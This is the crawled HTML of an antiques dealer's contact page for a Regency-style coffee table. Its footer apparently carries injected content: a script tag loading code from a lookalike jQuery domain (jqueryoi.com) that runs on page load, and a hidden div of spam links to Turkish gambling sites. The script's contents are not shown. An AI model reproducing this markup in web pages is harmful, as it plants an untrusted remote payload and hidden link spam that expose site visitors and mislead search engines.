

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/item-contact-us/11230
body_size: 3787
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;11230</b></p>
		<p><img src='/r.php?itemNumber=11230&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/11230/Regency-style-coffee-table-on-pedestal-base-c1900">Regency style coffee table on pedestal base c1900</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%2011230">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>

